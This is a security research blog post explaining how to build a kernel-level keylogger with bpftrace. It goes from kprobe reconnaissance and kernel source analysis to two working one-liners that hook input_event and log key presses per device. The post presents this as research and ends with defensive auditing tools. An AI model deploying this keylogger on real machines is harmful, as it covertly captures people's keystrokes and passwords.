Offensive eBPF - From Input Events to a Basic bpftrace Keylogger
Jan 21, 2026 by Zacharia Mansouri | 1641 views
https://cylab.be/blog/476/offensive-ebpf-from-input-events-to-a-basic-bpftrace-keylogger
While the extended Berkeley Packet Filter (eBPF) it is frequently used for performance monitoring and networking, its ability to attach to almost any kernel function makes it a potent tool for security research and, theoretically, for building stealthy surveillance tools like keyloggers. In this post, we will build a keylogger from scratch using bpftrace. We will move from blind reconnaissance to source code analysis, and finally, to a working script that intercepts keystrokes directly from the kernel’s input subsystem.
If you’re just getting started with eBPF and want to understand its offensive potential, you may want to start with A Practical Introduction to eBPF for the fundamentals. Once you’re comfortable with the basics, explore more advanced offensive techniques in Simulating a Full Disk with eBPF.
Phase 1: Reconnaissance
The first step is identifying which part of the kernel handles keyboard interaction. Since keyboard events flow through the Linux input subsystem, a good starting point is to search for kernel functions whose names contain the word "input". To do that, we can look at the list of kernel‑probe‑able functions.
Quick note for the context:
- Kernel probes (
kprobes) are a dynamic tracing mechanism that lets you attach lightweight hooks to almost any kernel function so you can observe how it behaves at runtime. They’re essentially a safe way to watch the kernel “from the inside” without modifying or rebuilding it. bpftraceis a high-level tracing language and runtime for Linux based on BPF. It supports static and dynamic tracing for both the kernel and user-space. It is installed the classical way withaptordnfdepending on your system.
With that in mind, let’s list all available kprobes that match the string "input":
sudo bpftrace -l kprobe:*input*
This returns a massive list. To find the specific function responsible for handling a physical key press, we need to see which of these probes actually fire when we type. We can use a shotgun approach: attach a probe to every function in that list and print the function name when it triggers.
We can generate this script dynamically using awk:
sudo bpftrace -e "$(sudo bpftrace -l kprobe:*input* | awk '{print $0 " { printf(\"%s\\n\", probe); }"}')"
While this script is running, we trigger some keyboard events (by typing physically or using an emulator). After capturing the output and filtering it (sort | uniq), we get a manageable list of suspects:
kprobe:add_input_randomness
kprobe:input_event
kprobe:input_event_from_user
kprobe:input_get_disposition
kprobe:input_get_timestamp
kprobe:input_handle_event
kprobe:input_to_handler
kprobe:tty_termios_input_baud_rate
kprobe:uinput_write
Phase 2: Source Code Analysis
In order to write a meaningful BPF program, we need to understand the function signatures (arguments) of these probes. bpftrace gives us access to arguments via arg0, arg1, etc., but we need to know what those arguments represent.
We need to inspect the Linux source code.
Setting up the workspace
First, let’s download the source for your running kernel:
# Add source repositories
sudo nano /etc/apt/sources.list # Ensure deb-src is uncommented
# Add these lines:
# deb-src http://archive.ubuntu.com/ubuntu noble main restricted universe multiverse
#deb-src http://archive.ubuntu.com/ubuntu noble-updates main restricted universe multiverse

# Update the package index
sudo apt update

# Download source
apt source linux
cd linux-*
To navigate the massive kernel codebase efficiently, cscope is invaluable:
sudo apt install cscope
find . -name "*.[ch]" > cscope.files
cscope -b
# Search for a symbol (e.g., input_event)
cscope -L -1 input_event
The Investigation
After analyzing the candidates, we can map out the function signatures. Here is what the investigation reveals:
| Probe (target function) | Source File Path | Arguments / Signature |
|---|---|---|
add_input_randomness |
drivers/char/random.cinclude/linux/random.h |
unsigned int typeunsigned int codeunsigned int valuevoid |
input_event |
drivers/input/input.cinclude/uapi/linux/input.h |
struct input_dev *devunsigned int typeunsigned int codeint valuevoid |
input_event_from_user |
drivers/input/input-compat.c |
const char __user *bufferstruct input_event *eventint |
input_get_disposition |
drivers/input/input.c |
struct input_dev *devunsigned int typeunsigned int codeint *pvalstatic int |
input_get_timestamp |
drivers/input/input.c |
struct input_dev *devktime_t* |
input_handle_event |
drivers/input/input.c |
struct input_dev *devunsigned int typeunsigned int codeint valuevoid |
input_to_handler |
drivers/input/input.c |
struct input_handle *handlestruct input_value *valsunsigned int countstatic unsigned int |
tty_termios_input_baud_rate |
drivers/tty/tty_baudrate.c |
const struct ktermios *termiosspeed_t |
uinput_write |
drivers/input/misc/uinput.c |
struct file *file const char __user *buffersize_t countloff_t *pposstatic ssize_t |

After examining Linux kernel’s source code, we can create the following figure that maps the execution flow of input events (like keystrokes) through that kernel. It represents a verified subset of the table’s candidates, filtering out unrelated probes, and serving as a roadmap that identifies exactly which functions (e.g., input_handle_event) are actively called when a key state has changed.
By tracing the logic (and noting the function names), it becomes clear that input_event is the primary entry point. The documentation in drivers/input/input.c confirms this:
/**
 * input_event() - report new input event
 * @dev: device that generated the event
 * @type: type of the event
 * @code: event code
 * @value: value of the event
 *
 * This function should be used by drivers implementing various input
 * devices to report input events. See also input_inject_event().
 *
 * NOTE: input_event() may be safely used right after input device was
 * allocated with input_allocate_device(), even before it is registered
 * with input_register_device(), but the event will not reach any of the
 * input handlers. Such early invocation of input_event() may be used
 * to 'seed' initial state of a switch or initial position of absolute
 * axis, etc.
 */
Phase 3: Decoding the Protocol
We have our target: input_event.
void input_event(struct input_dev *dev, unsigned int type, unsigned int code, int value);
To interpret the data, we need include/uapi/linux/input-event-codes.h.
-
type(arg1): The category of the event.EV_SYN (0x00): Synchronization markers.EV_KEY (0x01): Keyboard keys and buttons.EV_MSC (0x04): Miscellaneous.
-
code(arg2): The specific key.- Example:
KEY_Ais often code30(or16depending on hardware/layout mapping).
- Example:
-
value(arg3): The state change.0: Key Release.1: Key Press.2: Key Repeat (held down).
A Practical Example
If we press the 'A' key on a system using a Belgian layout, the trace might look like this:
type=4 code=4 value=16   (EV_MSC - Scancode)
type=1 code=16 value=1   (EV_KEY - Key 'Q' on BE layout is 'A', Pressed)
type=0 code=0 value=0    (EV_SYN)
We are specifically interested in lines where type == 1 (EV_KEY).
Phase 4: The Exploit
Now we combine everything into a bpftrace one-liner.
The Basic Interceptor
This script attaches to input_event and prints the raw integer arguments.
sudo bpftrace -e '
kprobe:input_event {
  printf("dev_ptr=%p type=%d code=%d value=%d\n", arg0, arg1, arg2, arg3);
}'
Output example:
dev_ptr=0xffff81ed5a527610 type=1 code=30 value=1
dev_ptr=0xffff81ed5a527610 type=1 code=30 value=0
An Advanced Logger (With Device Names)
The first argument (arg0) is a pointer to struct input_dev. If we cast this pointer in bpftrace, we can access the device name to distinguish between the keyboard, mouse, or other input devices.
sudo bpftrace -e '
#include <linux/input.h>

kprobe:input_event {
    // Cast arg0 to struct input_dev* and access the name member
    $name = str(((struct input_dev *)arg0)->name);

    // Filter for Key Press (value=1) and EV_KEY (type=1)
    if (arg1 == 1 && arg3 == 1) {
        printf("[Keylogger] Dev: %-20s | Code: %d\n", $name, arg2);
    }
}'
Note: kernel headers might need to be installed for the struct definitions to resolve correctly.
Conclusion
We have effectively weaponized a standard observability tool, transforming bpftrace from a debugger into a stealthy surveillance instrument. By attaching directly to the kernel’s input_event, this keylogger bypasses all userspace protections, shell history logs, and SSH encryption, capturing raw keystrokes before they even reach the application layer. However, this does not fundamentally break the Linux security model, it simply highlights the dual nature of eBPF as both an administrator’s lens and a potential attack vector.
While the ability to hook into kernel functions dynamically is powerful, it is rarely invisible to a well-equipped defender. “Root” access has always granted the power to modify system behavior (historically via kernel modules); eBPF simply standardizes this interaction. As a result, security hygiene is evolving to include BPF auditing as a standard practice. With mature tools like bpftool, Tetragon, and Falco already capable of inspecting loaded programs and enforcing policy, the risk is manageable. The challenge is no longer about fearing the technology, but ensuring we use the available tools to maintain visibility over it.
This blog post is licensed under
CC BY-SA 4.0


